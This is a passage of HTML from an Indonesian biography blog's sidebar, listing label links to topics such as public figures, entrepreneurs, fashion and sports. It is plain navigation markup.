<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bill%20Gates'>Bill Gates</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi'>biografi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20emil%20dardak%281%29'>biografi emil dardak(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20emil%20dardak%282%29'>biografi emil dardak(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20gus%20ipin%281%29'>biografi gus ipin(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20gus%20ipin%282%29'>biografi gus ipin(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20kang%20emil%281%29'>biografi kang emil(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20kang%20emil%282%29'>biografi kang emil(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20pemilik%20maicih'>biografi pemilik maicih</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20presiden%20maicih'>biografi presiden maicih</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20reza%20nurhilman%282%29'>biografi reza nurhilman(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20reza%20nurhliman%281%29'>biografi reza nurhliman(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/BIOGRAFI%20TOKOH%20PENDIDIKAN'>BIOGRAFI TOKOH PENDIDIKAN</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wak%20doyok%281%29'>biografi wak doyok(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wak%20doyok%282%29'>biografi wak doyok(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wak%20doyok%283%29'>biografi wak doyok(3)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wakil%20bupati%20kabupaten%20trenggalek'>biografi wakil bupati kabupaten trenggalek</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bisnis'>bisnis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bisnis%20Kecantikan'>Bisnis Kecantikan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Blibli.com'>Blibli.com</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bongkar'>bongkar</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Brazil'>Brazil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/brownies'>brownies</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bukalapak'>Bukalapak</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bulutangkis'>Bulutangkis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bunda%20eli'>bunda eli</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bupati%20purwakarta'>bupati purwakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bupati%20trenggalek'>bupati trenggalek</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Business%20of%20Fashion%20magazine%20%28BoF%29'>Business of Fashion magazine (BoF)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/California'>California</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Cannes%20Red%20Carpet%20Fashion%20%26%20Film%20Award'>Cannes Red Carpet Fashion &amp; Film Award</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/catur'>catur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Chairul%20Tanjung'>Chairul Tanjung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Chapecoense'>Chapecoense</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/cinta%20lingkungan'>cinta lingkungan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/cinta%20tapi%20beda'>cinta tapi beda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Colonel%20Sanders'>Colonel Sanders</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/comedian'>comedian</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/cross%20gender'>cross gender</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/dalang'>dalang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/David%20Guetta'>David Guetta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Dead%20Mine'>Dead Mine</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Dedi%20Mulyadi'>Dedi Mulyadi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/dedikasi'>dedikasi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Denny%20sumargo'>Denny sumargo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/designer'>designer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/dian%20pelangi'>dian pelangi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/didik%20hadipriyatna'>didik hadipriyatna</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/didik%20nini%20thowok'>didik nini thowok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/disabilitas'>disabilitas</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Disc%20Jokey'>Disc Jokey</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/DJ'>DJ</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Djuanda%20Kartawidjaja'>Djuanda Kartawidjaja</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/e-commerce'>e-commerce</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ekonomi'>ekonomi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Elang%20Gumilang'>Elang Gumilang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/emansipasi'>emansipasi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Endorse'>Endorse</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Enterpreneur'>Enterpreneur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/entertainer'>entertainer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/entrepreneur'>entrepreneur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/entrepreneur%20sukses'>entrepreneur sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fakta'>Fakta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/fans%20iwan%20fals'>fans iwan fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fashion%20Blogger'>Fashion Blogger</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fashion%20Hijab'>Fashion Hijab</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/fashion%20show'>fashion show</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fast%20and%20Furious%206'>Fast and Furious 6</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fenomenal'>Fenomenal</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/film'>film</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Football'>Football</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Formula%201'>Formula 1</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fotografer'>Fotografer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gelas-gelas%20berdenting'>gelas-gelas berdenting</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gesang'>gesang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Go-jek'>Go-jek</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Grandmaster'>Grandmaster</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Greysia%20Polli'>Greysia Polli</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gubernur%20dki%20jakarta'>gubernur dki jakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gubernur%20ganteng%20jambi'>gubernur ganteng jambi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gudeg'>gudeg</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/hafalan%20shalat%20delisa'>hafalan shalat delisa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Hafizh%20Qur%27an'>Hafizh Qur&#39;an</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Hendy%20Setiono'>Hendy Setiono</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/herjunot%20ali'>herjunot ali</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/herman%20hn'>herman hn</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/hermanto%20dardak'>hermanto dardak</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Hijabers'>Hijabers</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/hutanku'>hutanku</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ibu'>ibu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/idealis'>idealis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/illiza'>illiza</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iMac'>iMac</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/indonesia'>indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/indonesia%20menanam'>indonesia menanam</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/inspirasi'>inspirasi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Instragram'>Instragram</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/internasional'>internasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iPad'>iPad</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iPhone'>iPhone</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iPod'>iPod</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ISI'>ISI</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/isi%20rimba'>isi rimba</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ISLAM'>ISLAM</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iwan%20fals'>iwan fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jago'>jago</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jakarta'>jakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Jakarta%20Fashion%20Week'>Jakarta Fashion Week</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jambang%20wak%20doyok'>jambang wak doyok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jambi'>jambi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jepang'>jepang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jetski'>jetski</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/joe%20taslim'>joe taslim</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jogja'>jogja</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jokowi'>jokowi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jurnalistik'>jurnalistik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kaftan%20Festival%202015'>Kaftan Festival 2015</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kaligrafer'>kaligrafer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kaligrafer%20islam'>kaligrafer islam</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/karir'>karir</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kartini'>kartini</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/katering%20gibran%20rakabuming'>katering gibran rakabuming</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kebab%20Baba%20Rafi'>Kebab Baba Rafi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kebab%20Turki'>Kebab Turki</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kebaya'>kebaya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/keliling%20dunia'>keliling dunia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kendari'>kendari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kentucky%20Friend%20Chicken'>Kentucky Friend Chicken</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/keroncong'>keroncong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/KFC'>KFC</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Klinik'>Klinik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Komikus'>Komikus</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kontroversial'>kontroversial</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/krim%20wak%20doyok'>krim wak doyok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kritik%20sosial'>kritik sosial</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kuba'>Kuba</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kusumo%20Martanto'>Kusumo Martanto</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/laga'>laga</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lakon'>lakon</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lampung'>lampung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Lari'>Lari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/laskar%20pelangi'>laskar pelangi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/legenda'>legenda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/legendaris'>legendaris</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Leontinus%20Alpha%20Edison'>Leontinus Alpha Edison</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Lilyana%20Natsir'>Lilyana Natsir</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lupa%20endonesa'>lupa endonesa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lupa%20endonesa%20deui'>lupa endonesa deui</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Maestro%20Musik%20Indonesia'>Maestro Musik Indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/maestro%20tari'>maestro tari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/maha%20cinta%20rahwana'>maha cinta rahwana</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Mahasiswa%20Idealis'>Mahasiswa Idealis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Mancanegara'>Mancanegara</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/mendunia'>mendunia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/menteri'>menteri</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Menteri%20Kelautan%20dan%20Perikanan'>Menteri Kelautan dan Perikanan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/menteri%20keuangan'>menteri keuangan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/menteri%20sensasional'>menteri sensasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/merenda%20kasih'>merenda kasih</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Microsoft%20Windows'>Microsoft Windows</a>
</li>
<li>
